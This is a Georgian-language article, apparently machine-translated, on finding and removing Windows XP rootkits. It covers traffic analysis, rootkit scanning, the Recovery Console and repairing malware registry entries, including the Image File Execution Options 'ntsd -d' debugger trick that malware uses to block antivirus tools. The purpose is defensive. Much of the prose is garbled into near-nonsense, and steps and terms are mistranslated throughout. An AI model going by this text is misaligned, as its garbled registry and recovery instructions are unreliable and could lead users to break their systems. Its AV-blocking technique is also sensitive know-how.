სხვა, არაინფიცირებულზე მივცეთ საშუალება, სადაც შეგიძლიათ შეცვალოთ firewall წესები და ტრაფიკის ანალიზატორი ku (გამოვიყენე Wireshark) ვინც ხედავს რა არის სიმართლე.

ხელახლა ჩავრთავ. არაფერი შეცვლილა, გარდა იმისა, რომ შეუძლებელია ინტერნეტში მოხვედრა, სანამ მე თვითონ აღმოვაჩინე ეს უნარი. არაფერი ახალი არ გამოჩნდა ავტოსტარტში, სერვისებში ან სისტემის კატალოგებში. სისტემური ჟურნალის ნახვა მხოლოდ ერთ მინიშნებას იძლევა - სისტემამ ვერ შეძლო შესვლის სერვისის დაწყება grande48. არ შეიძლებოდა ჩემში ასეთი სამსახური ყოფილიყო, მაგრამ ერთ საათში მარცხის მომენტი გახდა. კიდევ ერთი რამ, რაც ტრანზაქციის წარმატებაზე მიუთითებს, არის რეესტრში ჩანაწერის არსებობა grande48 სერვისის შესახებ და სხვა შეტყობინების არსებობა სისტემის ჟურნალში სერვისის გადატვირთვის შემდეგ გადატვირთვის შემდეგ. ეს, სავარაუდოდ, გამოწვეულია ვირუსების დამწერების არასაკმარისი გამოკვლევით. მიუხედავად იმისა, რომ ჟურნალისტების ჟურნალების უმეტესობას არ უყურებენ, დანაშაულის ჩადენის მომენტში ეჭვი, რომ ეს ჟურნალის ჩანაწერი შესაძლოა ინფიცირებული იყოს, შეიძლება არ იყოს ხილული.

ეს ნიშნავს, რომ სისტემას აქვს ვირუსი.

1. „მარცხენა“ მოძრაობა გუგუნებს. ეს ნიშნავს, რომ ეს შესაძლებელია დამატებითი პროტოკოლის ანალიზატორებით. მე ვარ Wireshark-ის თანამშრომელი. პირველის მოზიდვისთანავე ვიწყებ Yogo-ს. ყველაფერი სწორია, არის DNS მოთხოვნების ჯგუფი (როგორც მოგვიანებით გაირკვა - 5 კვირაში ერთხელ) კვანძების დანიშნულ IP მისამართებზე ysiqiyp.com, irgfqfyu.com, updpqpqr.com და ა.შ. ვინაიდან ყველა Windows ოპერაციულ სისტემას უყვარს ზომიერად მუშაობა, საჭიროების შემთხვევაში თუ არა, ანტივირუსებს შეუძლიათ განაახლონ თავიანთი ბაზები, რაც ნიშნავს, რომ მნიშვნელოვანია, რომ თავად ვირუსმა მიაღწიოს ტრაფიკს. აუცილებელია ტრაფიკის გავლა არაინფიცირებული აპარატით და მის ნაცვლად სერიოზულად გაანალიზდეს. ალე წე ოკრემა თემა. პრინციპში, სისტემის ზომიერი აქტივობის არანორმალურობის არაპირდაპირი ნიშანი შეიძლება იყოს პროვაიდერის ტრაფიკის კონტროლერების მნიშვნელოვანი მნიშვნელობები, სისტემის გაუმართაობის, VPN კავშირის კონტროლერების გონებაში და ა.შ.

2. მოდით ვცადოთ vikorist პროგრამები, რომ მოძებნოთ rootkits. ასეთი პროგრამა უკვე ბევრი იყო და საზღვარზე ძნელია მათი პოვნა. ერთ-ერთი ყველაზე პოპულარულია მარკ რუსინოვიჩი, რომლის ნახვა შეგიძლიათ Microsoft-ის ვებსაიტის Windows Sysinternals განყოფილებაში. არ არის საჭირო ინსტალაცია. ვაარქივებთ და გავუშვით. რელიეფური "სკანირება". მარტივი სკანირების შემდეგ, შედეგები შემდეგია:

საუბრის წინ, მწკრივებში ცვლილებებში შესვლის გარეშე, შეგიძლიათ დაუყოვნებლივ შენიშნოთ, რომ ის უკვე "ახალია" ჩანაწერების ან ფაილების (სვეტი) შექმნის/მოდიფიკაციის საათის შემდეგ "დროის ანაბეჭდი"). ჩვენ ვაპირებთ ჩამოტვირთოთ ფაილები აღწერილობით (სვეტი "აღწერა") - "დამალულია Windows API-დან"- იმპორტირებულია Windows API-დან. ფაილების, რეესტრის ჩანაწერების და დამატებითი დოკუმენტების შეძენა, რა თქმა უნდა, არანორმალურია. ორი ფაილი - grande48.sys

і Yoy46.sys

- ეს იგივეა, რასაც ჩვენ ვეძებთ. ეს არის საძიებო rootkit ან ნაწილი, რომელიც რეგისტრირებულია დრაივერების საფარქვეშ, რაც უზრუნველყოფს საიდუმლოებას. სიაში ყოფნა ჩემთვის მოულოდნელი იყო. შემოწმებამ აჩვენა, რომ ნორმალური იყო ვინდოუსის დრაივერები XP. გარდა ამისა, ვირუსი ნაკლებად აშკარა გახდა მამაში \ system32

და მათი ასლები \system32\dllcache

დაკარგა ხილვადობა.

შეგახსენებთ, რომ Windows XP-ს აქვს სპეციალური მექანიზმი სისტემის ფაილებისა და სათაურების დაცვისთვის Windows ფაილების დაცვა (WFP). WFP სარეზერვო ასლი - ავტომატურად აახლებს სისტემის მნიშვნელოვან ფაილებს, როდესაც წაიშლება ან იცვლება მოძველებული ან ხელმოუწერელი ასლებით. ყველა სისტემა Windows ფაილები XP ციფრულად არის ხელმოწერილი და ინახება სპეციალურ მონაცემთა ბაზაში, რომელიც დამოწმებულია WFP-ის მიერ. ფაილების ასლების შესანახად იქმნება საქაღალდე \system32\dllcache

მე, ნაწილობრივ, \Windows\დრაივერის ქეში

. როდესაც თქვენ წაშლით ან შეცვლით სისტემის ერთ-ერთ ფაილს, WFP ავტომატურად აკოპირებს „სწორ“ ასლს \dllcache საქაღალდედან. იაკშჩო ინსტრუქციების ფაილიდღეში \dllcache საქაღალდეში, შემდეგ Windows XP მოგთხოვთ ჩადოთ Windows XP-ის ინსტალაციის CD CD დისკზე. სცადეთ vga.sys წაშალოთ \system32-დან და სისტემა დაუყოვნებლივ განაახლებს vikory ასლს dllcache-ით. და სიტუაციაა, როდესაც სისტემა ფაილების განახლებას ახორციელებს, დრაივერის ფაილი არის \dllcache-ში და ის არ ჩანს \system32-ში - ეს არის სისტემაში rootkits-ის არსებობის დამატებითი ნიშანი.

ჩვენ ვხსნით ვირუსს სისტემიდან.

დაიკარგა ყველაზე მნიშვნელოვანი ამოცანა - ამოიღეთ ვირუსი. უმარტივესი ყველაზე საიმედო გზა- გამოიყენეთ სხვა, არაინფიცირებული ოპერაციული სისტემა და დაბლოკეთ rootkit დრაივერების დაწყება.



სწრაფი წვდომა სტანდარტულ კონსოლზე Ვინდოუსის განახლება. აიღეთ Windows XP საინსტალაციო დისკი და ჩამოტვირთეთ მისგან. პირველ ეკრანზე აირჩიეთ მენიუს მე-2 ელემენტი – რელიეფური R.

აირჩიეთ სისტემა (როგორც არის):

შეიყვანეთ ადმინისტრატორის პაროლი.





დრაივერების და სერვისების სიის ნახვა შესაძლებელია listsvc ბრძანების გამოყენებით:

ფაქტობრივად, სია აქვს წელი 46 თუმცა, დღეს grande48, რა შეგვიძლია ვთქვათ მათზე, რომ დრაივერის ფაილი grande48.sys არის სისტემაში ფარული ყოფნა, წინააღმდეგ შემთხვევაში ის არ იქნება მოხიბლული:

განახლების კონსოლი საშუალებას გაძლევთ დაბლოკოთ ან დაუშვათ დრაივერების და სერვისების გაშვება დამატებითი ბრძანებების გამოყენებით გამორთვაі ჩართვა. 46 წლის სტარტს ვიცავთ გუნდთან ერთად:

შეიყვანეთ EXIT ბრძანება და სისტემა გადაიტვირთება.

rootkit-ის დრაივერის ხელახლა ინსტალაციის შემდეგ, ჩამოტვირთვები არ იქნება, ასე რომ თქვენ შეგიძლიათ მარტივად წაშალოთ თქვენი ფაილები და გაასუფთავოთ თქვენი ჩანაწერების რეესტრი. ამის გაკეთება შეგიძლიათ ხელით, ან შეგიძლიათ გამოიყენოთ ნებისმიერი ანტივირუსული პროგრამა. ყველაზე ეფექტური, ჩემი აზრით, იქნება კატის გარეშე სკანერიიგორ დანილოვის ცნობილი Dr.Web ანტივირუსის საფუძველზე. შეგიძლიათ ვარსკვლავების მოზიდვა - http://freedrweb.ru

იქ ასევე შეგიძლიათ ჩამოტვირთოთ "Dr.Web LiveCD" - დისკის სურათი, რომელიც საშუალებას გაძლევთ აღადგინოთ ვირუსებით დაზარალებული სისტემის ფუნქციონალობა სამუშაო სადგურებზე და სერვერებზე, რომლებიც მუშაობენ Windows\Unix-ზე, დააკოპიროთ მნიშვნელოვანი ინფორმაცია ჩანაცვლებულ ტანსაცმელზე ან სხვა კომპიუტერზე, მაგ. რადგან ყველა უსარგებლო პროგრამა კომპიუტერს აწუხებდა. Dr.Web LiveCD დაგეხმარებათ არა მხოლოდ გაასუფთავოთ თქვენი კომპიუტერი ინფიცირებული და საეჭვო ფაილებისგან, არამედ შეეცადოთ ამოიღოთ ინფიცირებული ობიექტები. ვირუსის მოსაშორებლად, თქვენ უნდა ჩამოტვირთოთ სურათი DrWeb ვებსაიტიდან (extended.iso ფაილი) და ჩაწეროთ იგი CD-ზე. შეიქმნება ლამაზი დისკი, როცა ვინმეს იზიდავთ, ყოყმანობთ პატიებას და გონივრული მენიუს არჩევას.

თუ რაიმე მიზეზით შეუძლებელია Dr.Web LiveCD-ის დაყენება, შეგიძლიათ სცადოთ ანტივირუსული სკანერი Dr.Web CureIt!, რომელიც შეიძლება გააქტიურდეს, თუ იყენებთ სხვა OS-ს, მაგალითად, Winternals ERD Commander-ით. ინფიცირებული სისტემის სკანირებისთვის საჭიროა თავად მყარი დისკის ჩასმა ("ვიბრაციის სკანირების რეჟიმი"). სკანერი დაგეხმარებათ ვირუსის ფაილების იდენტიფიცირებაში და აღარ მოგიწევთ მასთან დაკავშირებული რეესტრის ჩანაწერების წაშლა.

ვირუსის ფრაგმენტებმა დაიწყეს დარეგისტრირება უსაფრთხო რეჟიმში გასაშვებად, არ ინერვიულოთ რეესტრის შემოწმებაზე:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\ Control\SafeBoot

დაყოფილია:

მინიმალური- დრაივერებისა და სერვისების სია, რომლებიც მუშაობს უსაფრთხო რეჟიმში

ქსელი- იგივე, მაგრამ დამატებული ზღვრით.

დავამატებ, რომ არის ახალი კლასის rootkit, რომლის წარმომადგენელიც BackDoor.MaosBoot, რომელიც გამოჩნდა 2007 წლის ბოლოს. ეს ტროას პროგრამა ანიჭებს თავს ავანგარდულ სექტორს მყარი დისკიის უზრუნველყოფს, რომ თქვენი დრაივერი დაინსტალირებულია მეხსიერებაში. თავად Rootkit დრაივერი არ წერს ფიზიკური დისკის დანარჩენ სექტორებში, გარეშე ფაილების სისტემარომლითაც იგი ადასტურებს მის არსებობას დისკზე. ზაგალომის პრინციპი ახალი არ არის, ბედი ათი წლის წინანდელია უფასო პროგრამებიანალოგიურად ისინი ნიღბავდნენ ფლოპი დისკების სარეზერვო ტრასებზე და მყარი დისკებიმიუხედავად იმისა, რომ ეს კიდევ უფრო ეფექტური აღმოჩნდა, ანტივირუსული პროგრამების უმეტესობა მაინც ვერ უმკლავდება BackDoor.MaosBoot დისტანციური მართვის ამოცანებს. ყველაზე მნიშვნელოვანი სექტორი არ არის დამოწმებული და დისკის ბოლოში არსებული სექტორები არანაირად არ არის დაკავშირებული ფაილურ სისტემასთან და, შესაბამისად, ასეთი rootkit-ის აღმოჩენა შეუძლებელია. მართალია, Dr.Web (და, გაფართოებით, Cureit) სრულად უმკლავდება BackDoor.MaosBoot-ს.

თუ თქვენ გაქვთ რაიმე ეჭვი რომელიმე ფაილთან დაკავშირებით, მაშინ შეგიძლიათ სწრაფად გამოიყენოთ ონლაინ ანტივირუსული სერვისი virustotal.com. სპეციალური ფორმის საშუალებით on მთავარი გვერდიატვირთეთ საეჭვო ფაილი საიტზე და შეამოწმეთ შედეგები. virustotal სერვისი იყენებს უსახო ანტივირუსების კონსოლის ვერსიებს თქვენი საეჭვო ფაილის შესამოწმებლად. შედეგები ნაჩვენებია ეკრანზე. თუ ფაილი იაფია, მაშინ დიდი ნდობით შეგიძლიათ გამოთვალოთ იგი. სხვათა შორის, სერვისის გამოყენება შესაძლებელია საუკეთესო ანტივირუსის შესარჩევად.

იგზავნება ფორუმის ერთ-ერთ გვერდზე საიტზე virusinfo.info, სადაც კორესპონდენტები აქვეყნებენ შეტყობინებებს სხვადასხვა რესურსებზე, რომლებიც ეძღვნება ანტივირუსული დაცვა, მათ შორის და ონლაინ - თქვენი კომპიუტერის, ბრაუზერის, ფაილების...

თუმცა, ვირუსის (ან ანტივირუსის) არასწორი მოქმედების შედეგად სისტემა მაშინვე წყვეტს დაცვას. მე მოგიყვანთ ტიპიურ მაგალითს. არაჩვეულებრივი პროგრამები ცდილობს სისტემის მოტყუებას, ვიკორისტულ ხოცვა-ჟლეტას, ხოცვა-ჟლეტას და გაუთვალისწინებელი გზებით. პირველადი შეძენის პროცესში, კლიენტის დარეგისტრირებამდეც, იხსნება „Session Manager“ (SystemRootSystem32smss.exe), რომლის ამოცანაა ოპერაციული სისტემის მაღალი დონის ქვესისტემებისა და სერვისების (სერვისების) გაშვება. ამ ეტაპზე გაშვებულია პროცესები CSRSS (Client Server Runtime Process), WINLOGON (Windows Logon), LSASS (LSA shell) და სერვისები, რომლებიც დაიკარგა პარამეტრით Start=2 რეესტრის განყოფილებიდან.

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\ სერვისები

სესიის მენეჯერისთვის მინიჭებული ინფორმაცია განთავსებულია რეესტრის გასაღებში

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\ Control\Session Manager

სისტემაში მისი ჩასმის ერთი გზაა dll ფაილის ჩანაცვლება CSRSS-ისთვის. თქვენ გაოცდებით ჩანაწერით

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\ Control\Session Manager\SubSystems

მაშინ გაიგებთ მნიშვნელობას

ServerDll=basesrv, ServerDll=winsrv. ბიბლიოთეკები basesrv.dll და winsrv.dll არის „სწორი“ სისტემური ფაილები, რომლებსაც CSRSS სერვისი იყენებს ძირითად (არაინფიცირებულ) სისტემაზე. ეს რეესტრის ჩანაწერი შეიძლება გაიგზავნოს ჩანაწერში, რომელიც უზრუნველყოფს, რომ, მაგალითად, basesrv.dll, ბინძური basepvllk32.dll ჩანაცვლება:

ServerDll=basepvllk32 (ან სხვა dll, basesrv და winsrv ქვეშ)

რა უნდა უზრუნველვყოთ, შეურაცხმყოფელი ხელახალი ჩართვის შემთხვევაში, კერუვანიას მოცილება უფასო პროგრამით. თუ თქვენი ანტივირუსი აღმოაჩენს და აღმოაჩენს, რომ basepvllk32 დაინსტალირებულია, წაშლის არაოკუპირებული რეესტრის ჩანაწერს, მაშინ სისტემის ჩამოტვირთვა დასრულდება „სიკვდილის ცისფერი ეკრანით“ (BSOD) შეტყობინებით STOP c000135 და შეტყობინება ჩამოტვირთვის შეუძლებლობის შესახებ. basepvllk32 .

სიტუაციის გამოსწორება შეგიძლიათ შემდეგნაირად:

გადადით განახლების კონსოლზე (ან ნებისმიერ სხვა სისტემაზე) და დააკოპირეთ basesrv.dll ფაილი C:WINDOWSsystem32 საქაღალდიდან იმავე საქაღალდეში, სახელწოდებით basepvllk32.dll. ამის შემდეგ სისტემა გააქტიურდება და თქვენ შეგეძლებათ ხელით გაგზავნოთ ჩანაწერი რეესტრში.

- შეამოწმეთ Winternals ERD Commander ვიკი და შეასწორეთ რეესტრის ჩანაწერი ServerDll=basesrv. ან გამოდით სისტემიდან განახლების სხვა წერტილის მიღმა.

კიდევ ერთი დამახასიათებელი კონდახი. საზიზღარი პროგრამა რეგისტრირებულია explorer.exe პროცესის ადმინისტრატორად, რომელიც ქმნის რეესტრის ჩანაწერებს, როგორიცაა:

"Debugger"="C:\Program Files\Microsoft Common\wuauclt.exe"

wuauclt.exe ანტივირუსით გამოყენება რეესტრში ჩანაწერის გარეშე შეუძლებელს ხდის explorer.exe-ს გაშვებას. შედეგად, თქვენ იპოვით ცარიელ სამუშაო მაგიდას, ყოველგვარი ღილაკებისა და მალსახმობების გარეშე. ამ პარამეტრიდან გასვლა შეგიძლიათ დამატებითი კლავიშების კომბინაციის CTRL-ALT-DEL გამოყენებით. აირჩიეთ „Task Manager“ - „New Job“ - „Look“ - ნახავთ, რომ გაუშვით რეესტრის რედაქტორი regedit.exe. შემდეგ ამოიღეთ გასაღები

HKM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\explorer.exe

და ხელახლა მოგიწვევენ.

და ბოლოს, თუ ზუსტად იცით სისტემის დაინფიცირების დრო, განახლების წერტილზე გადასვლა ამ მომენტამდე ინფექციის შესამცირებლად საუკეთესო საშუალებაა. ზოგიერთ შემთხვევაში, შეგიძლიათ აირჩიოთ არა ახალი ფაილი, არამედ ის განახლებული SYSTEM რეესტრის ფაილიდან, როგორც ეს აღწერილია სტატიაში "დატვირთული OS-თან დაკავშირებული პრობლემები" განყოფილებაში "Windows".

== Traven 2008. ==

დამატებითი

ეს ჩანართი გამოქვეყნდა მდინარის გავლით მთავარი სტატიის დაწერის შემდეგ. აქ მინდა დავაყენო უდიდესი ყველა გადაწყვეტილებარა მოხდა წამგებიანი პროგრამული უზრუნველყოფის წინააღმდეგ ბრძოლის პროცესში ჩვენ გვჭირდება მოკლე ჩანაწერების ნაკრები.

როგორც კი ვირუსი მოიხსნება, ანტივირუსი არ იმუშავებს.

საქმე იმაშია, რომ ანტივირუსული პროგრამის დაბლოკვის მეთოდი შეიძლება გამოყენებულ იქნას წინააღმდეგ ბრძოლაში ვიკონის ფაილებივირუსები. ეს დაიწყო იმით, რომ პრიმიტიული ვირუსისგან თავის დაღწევის მცდელობის შემდეგ Stream Antivirus-ისგან ლიცენზიის მოთხოვნის გარეშე. რეესტრის ხელახალი ინსტალაცია და გაწმენდა არ უშველა. ინსტალაციის ტესტი Avira Antivir Personal Free წარმატებით დასრულდა, მაგრამ თავად ანტივირუსი არ დაიწყო. სისტემურ ჟურნალს აქვს შეტყობინება დროის ამოწურვის შესახებ იმ საათის განმავლობაში, როდესაც იწყება Avira Antivir Guard სერვისი. ხელით გადატვირთვა დასრულდა ყველაზე ტკბილი შედეგებით. უფრო მეტიც, სისტემა არ წყვეტდა ყოველდღიურ პროცესებს. სისტემაში ასობით ვირუსი, rootkits და სხვა მავნე პროგრამაა.

რაღაც მომენტში ვცდილობდი დაწყებას ანტივირუსული პროგრამა AVZ. AVZ-ის ფუნქციონირების პრინციპს უამრავი მიზეზი აქვს სისტემაში აღმოჩენილი სხვადასხვა ანომალიების მოსაძებნად. ერთის მხრივ, ეს ეხმარება ეძებს მავნე პროგრამასუფრო მეტიც, არსებობს სრულიად ლეგიტიმური ეჭვები ანტივირუსების, ანტისპივერის და სხვა ლეგიტიმური პროგრამული უზრუნველყოფის კომპონენტებზე, რომლებიც აქტიურად ურთიერთქმედებენ სისტემასთან. ლეგიტიმურ ობიექტებზე AVZ პასუხის ჩასახშობად და სისტემის გადამოწმების შედეგების ანალიზის გასამარტივებლად, მონაცემთა ბაზა სტაგნაციას მიიღებს ლეგიტიმური ობიექტების ხატების ფერის შეცვლით და მათი ჟურნალებიდან გაფილტვრით. უსაფრთხო ფაილები AVZ. ახლახან ამოქმედდა ავტომატური სერვისი, რომელიც ყველას საშუალებას აძლევს ატვირთოს ფაილები მონაცემთა ბაზის განახლებისთვის.

Ale: ფაილი avz.exe არ დაიწყო! avz.exe-ის გადარქმევა musor.exe-ზე - ყველაფერი სასწაულებრივად იწყება. ამჯერად AVZ აღმოჩნდა შეუცვლელი დამხმარე მთავარ პრობლემაში. როდესაც შედეგები დადასტურდა, შემდეგი რიგები გამოჩნდა:

უსაფრთხო არ არის - nalgodzhuvach process "avz.exe" = "ntsd-d"

უსაფრთხო არ არის - nalgodzhuvach process "avguard.exe" = "ntsd-d"

:.

უკვე სერიოზული პრობლემა იყო. მოძებნეთ რეესტრში „ავზ“ ზარების კონტექსტი, სანამ ის გილცში არ იქნება იდენტიფიცირებული

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options

სექცია მათთან avz.exeრაზე შური იძიოს რიგის პარამეტრიმე-დან "გამმართველი"და მნიშვნელობები.

და, როგორც ადრე იყო ახსნილი, დანიშნულ საქაღალდეში არის არა მხოლოდ განყოფილება "avz.exe", არამედ განყოფილება მოდულების სახელებით, რომელიც მოიცავს თითქმის ყველა ტიპის ანტივირუსებს და სხვა პროგრამული უზრუნველყოფის სისტემის მოხსენებას. თავად ntsd.exe არის სრულიად ლეგალური Windows პროგრამა, სტანდარტულად წარმოდგენილია OS-ის ყველა ვერსიაში, მაგრამ მსგავსი ჩანაწერი რეესტრში შეუძლებელს ხდის პროგრამების გაშვებას, რომელთა ფაილის სახელი ინახება ???.exe დანაყოფში.

რეესტრიდან ყველა სექციის წაშლის შემდეგ, მათ შორის ???.exe და ჩანაწერი "Debugger" = "ntsd -d", სისტემის ეფექტურობა მთლიანად აღდგა.

შედგენილი ფაილების გაშვების დაბლოკვის მიზნით "ntsd -d" პარამეტრის გამოყენების სიტუაციის გაანალიზების შედეგად, გაჩნდა იდეა, რომ გამოეყენებინათ ეს ტექნიკა თავად ვირუსებთან საბრძოლველად. რა თქმა უნდა, ეს არ არის პანაცეა, მაგრამ მას შეუძლია მნიშვნელოვნად შეამციროს თქვენი კომპიუტერის დაინფიცირების რისკი ცნობილი ფაილების სახელებით, რომლებიც შეიძლება წაიშალოს. სისტემა აუცილებლად დაკარგავს ფაილებს სახელად ntos.exe, file.exe, system32.exe და ა.შ. თქვენ შეგიძლიათ შექმნათ reg ფაილი რეესტრში იმპორტისთვის:

Windows Registry Editor ვერსია 5.00

"გამმართველი"="ntsd -d"

"გამმართველი"="ntsd -d"

"გამმართველი"="ntsd -d"

:.. და ა.შ.

პატივისცემა დაუბრუნეთ მათ, ვინც ამ განყოფილებაში არ იძიებს შურს ფაილზე, რომ დანიური მეთოდიშეუძლებელია ვირუსული ფაილების დაყენება, რომელთა სახელები მსგავსია ლეგიტიმური კომპილირებული ფაილების სახელების ან ფაილების, რომლებიც არ არის განთავსებული სტანდარტული გზით ფაილურ სისტემაში. მაგალითად, Explorer.exe მდებარეობს \WINDOWS\ საქაღალდეში, ხოლო ვირუსი დაინსტალირებულია სხვა ადგილას - დისკის ძირში, \temp, \windows\system32\ საქაღალდეში, თუ თქვენ შექმნით დანაყოფის ქვეშ სახელი "Explorer.exe" - შემდეგ სისტემაში შესვლის შემდეგ ამოიღებთ ცარიელ სამუშაო მაგიდას, წინააღმდეგ შემთხვევაში Explorer არ დაიწყება. კიდევ უკეთესი, თუ შექმნით განყოფილებას, თავიდან აიცილებთ მათ სისტემური მომსახურება(winlogon.exe, csrss.exe, smss.exe, services.exe, lsass.exe), შემდეგ გააუქმეთ სისტემა. ვინაიდან ვირუსი მდებარეობს C:\temp\winlogon.exe-ში, ხოლო ლეგიტიმური მოდული განთავსებულია სისტემაში C:\WINDOWS\SYSTEM32\winlogon.exe, დანაყოფის შექმნა სახელწოდებით winlogon.exe შეუძლებელს გახდის დაწყებას. Winlogon სერვისი და დაამტვრია სიკვდილის ეკრანი (BSOD).

თუმცა, უსაფრთხო არ არის დაეყრდნოთ მათ, რომ კოდი, რომელიც ვირუსით არის გაჟღენთილი, გადავა კანის კონკრეტულ ეპიზოდზე. ძალიან ცუდია ვირუსის თვითგანადგურებას და აღარ არის კარგი SMS-ის გაგზავნა. ნებისმიერი ვირუსის აღმოჩენა შესაძლებელია, თუ ის ანტივირუსით არ არის გამოვლენილი. ვირუსის მკვლელთან ბრძოლის მეთოდები არანაირად არ განსხვავდება სხვა სახის ცუდ პროგრამულ უზრუნველყოფასთან ბრძოლის მეთოდებისგან, ერთი, ალბათ, არ ღირს ერთი საათის დახარჯვა ნაგვიდან ამოსვლის მცდელობაში. ინფიცირებული სისტემა, რა უნდა განავითაროთ თქვენი უნარები და გაიუმჯობესოთ ცოდნა.

უმარტივესი და ეფექტური გზაა სხვა, არაინფიცირებულ სისტემაში შესვლა და ინფიცირებულთან დაკავშირებისას ვირუსის ფაილების წაშლა და რეესტრში ჩანაწერების გასწორება. მე უკვე დავწერე ამის შესახებ, ძირითადად სტატისტიკა, მაგრამ აქ მხოლოდ ვეცდები გამოვყო ვირუსის რამდენიმე მოკლე ვარიანტი.

Dr.Web LiveCD არის უმარტივესი მეთოდი, რომელიც არ საჭიროებს რაიმე განსაკუთრებულ ცოდნას. ჩამოტვირთეთ CD-ის ISO გამოსახულება, ჩაწერეთ დისკზე, ჩამოტვირთეთ CD-ROM და გაუშვით სკანერი. Wikoristannya Winternals ERD-ის მეთაური. შედით ამდან ინფიცირებულ სისტემასთან დაკავშირებით და აირჩიეთ განახლების გამშვები პუნქტი ინფექციის დადგომამდე თარიღით. აირჩიეთ მენიუ სისტემის ინსტრუმენტები - სისტემის აღდგენა. თუ შეუძლებელია ERD Commander-ის გამოყენებით გამართვა, სცადეთ ხელით იპოვოთ რეესტრის ფაილები ამ საკონტროლო წერტილებში და განაახლეთ ისინი Windows დირექტორიაში, მე აღვწერე, თუ როგორ უნდა გავაკეთოთ ეს სტატიაში „მუშაობა რეესტრში“. ხელმისაწვდომობა სხვა OS-ში ხელნაკეთივირუსი. ყველაზე რთული, ან ყველაზე რთული ეფექტური მეთოდი. სხვა OS-ში უმჯობესია გამოიყენოთ იგივე ERD Commander. ვირუსის გამოვლენისა და გამოვლენის მეთოდები შეიძლება ეფექტური იყოს:

გადადით ინფიცირებული სისტემის დისკზე და დაათვალიერეთ სისტემის დირექტორიები ფაილებისა და დრაივერის ფაილებისთვის, რომლებიც განთავსებულია ინფექციის თარიღთან ახლოს შექმნის თარიღით. გადაიტანეთ ეს ფაილები შემდეგ საქაღალდეში. დაუბრუნდით კატალოგებს

\Windows

\Windows\system32

\Windows\system32\drivers

\Windows\Tasks\

\რეციკლერი

\ სისტემის მოცულობის ინფორმაცია

კორისტუვაჩის კატალოგები \დოკუმენტები და პარამეტრები\ყველა მომხმარებელიі \Documents And Settings\im'ya koristuvach

ასეთი FAR მენეჯერის ფაილების მოძიება ძალიან მარტივია, პანელისთვის დამატებული დახარისხება თარიღის მიხედვით, რომელიც ნაჩვენებია დირექტორიას ნაცვლად (Ctrl-F5 კომბინაცია). განსაკუთრებული პატივისცემით, მინდა ავტვირთო ის ფაილები, რომლებიც შესანახია. ნათელია, რომ მარტივი პროგრამა Nirsoft–ისგან – SearchMyFiles, რომელიც ინსტალაციისას საშუალებას იძლევა, უმეტეს შემთხვევაში, ადვილად ამოიცნოთ კორუმპირებული ფაილები ანტივირუსის გამოყენების გარეშე. დაკარგული ფაილების გამოვლენის მეთოდი შექმნის დროის მიხედვით

დაუკავშირდით ინფიცირებული სისტემის რეესტრს და მოძებნეთ ამ ფაილების სახელებზე გაგზავნილი შეტყობინებები. თავად რეესტრს ჯერ არ სჭირდება კოპირება (ყველა ან ის ნაწილი, რომელიც ყველაზე მნიშვნელოვანია გაგზავნის მიზნით). თავად შეტყობინებები იშლება და თქვენ ცვლით სხვების ფაილების სახელებს, მაგალითად - file.exe file.ex_, server.dll - server.dl_, driver.sys - driver.sy_.

ეს მეთოდი არ საჭიროებს რაიმე სპეციალურ ცოდნას და იმ შემთხვევებში, როდესაც ვირუსი არ ცვლის მისი ფაილების მოდიფიკაციის თარიღს (და მაინც იშვიათად ხდება) - დადებით ეფექტს იძლევა. სამწუხაროდ, ვირუსი არ არის აღმოჩენილი ანტივირუსებით.

თუ წინა მეთოდებმა შედეგი არ მოიტანა, ერთი რამ აკლია - ხელით ძებნა შესაძლო ვარიანტებივირუსის გაშვება. მენიუში Ადმინისტრაციული ხელსაწყოები ERD მეთაური მოიცავს ქულებს:

ავტომატური გაშვება- ინფორმაცია დანამატების გაშვების პარამეტრების და მოწყობილობის გარსის შესახებ.

სერვისისა და მძღოლის მენეჯერი- ინფორმაცია სერვისებისა და სისტემის დრაივერების შესახებ.

